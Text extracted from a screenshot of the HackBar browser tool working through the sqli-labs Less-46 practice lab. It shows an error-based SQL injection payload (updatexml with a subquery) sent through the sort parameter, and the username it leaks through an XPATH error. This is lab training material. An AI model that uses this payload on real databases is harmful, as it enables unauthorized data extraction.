 Welcome Dhakkan
XPATH syntax error: 'Angelina'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://192.168.1.9/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(1,(select username from users limit
1,1)),1)